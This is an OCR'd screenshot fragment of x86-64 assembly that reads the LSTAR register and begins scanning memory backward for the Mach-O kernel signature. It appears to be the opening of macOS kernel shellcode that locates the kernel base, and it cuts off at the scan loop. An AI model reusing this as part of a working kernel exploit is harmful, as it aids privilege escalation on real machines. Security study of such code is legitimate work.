
lstar

    rdmsr				        ;   
MSR[ecx] --> edx:eax

    shl     rdx, 32

    or	    rax, rdx

    ; find kernel addr - scan backwards

MAX_KERNEL_SCAN_SIZE    equ 10000h    

KERNEL_SIG              equ 
01000007FEEDFACFh

PAGE_SIZE               equ 1000h    

    mov     rcx, MAX_KERNEL_SCAN_SIZE

    and     rax, not 0FFFFFh

    xor     rdx, rdx

    mov     r8, KERNEL_SIG

scan_loop:
